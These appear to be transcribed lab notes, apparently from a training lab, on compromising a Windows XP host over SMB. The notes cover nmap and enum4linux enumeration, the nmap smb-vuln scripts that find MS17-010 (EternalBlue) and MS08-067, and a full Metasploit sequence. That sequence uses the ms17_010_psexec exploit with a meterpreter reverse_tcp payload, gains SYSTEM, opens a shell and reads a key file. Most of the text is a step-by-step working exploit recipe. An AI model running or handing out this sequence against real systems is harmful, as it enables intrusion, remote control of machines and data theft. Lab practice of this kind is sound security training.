 nmap -sV targetIP
-sV = service versions
results
135
139
Netbios
445 - SMB
3389 - Remote Desktop
OS: maybe WinXP
SMB found, maybe exploit
enum4linux -a Target IP
nmap
Note: to view nmap scripts look in
/usr/share/nmap/scripts/...
nmap --script = smb-vuln* TargetIP
results
RCE smbv1
MS 17-010
CVE 2017-0143
RCE
MS 08-067
CVE 2008-4250
MS 17-010:
Eternal Blue
Wanna Cry
Petya
metasploit
from options page (0-n)
msfconsole
search cve: 2017-0143
use exploit/windows/smb/ms17_010_psexec
show options
set RHOSTS targetIP
set target targetOS
set payload windows/meterpreter/reverse_tcp
set LHOST ppp0
exploit
default from options page
can also show payloads
to see more options
easy route but
can also use netcat
set where reverse
shell will listen on
attack machine
use ppp0 specifically in VHL Labs
now in meterpreter
prompt >
getuid
→ NT Authority\System
dir
→ lists current directory/files
cd.. or cd C:\\
shell
→ opens meterpreter prompt on target
Tips
Use double slashes
in Windows
Prompts
meterpreter >
↓
windows >
get Key.txt
cd C:\Docs & Settings\Admin\Desktop
type Key.txt
→ Key.txt output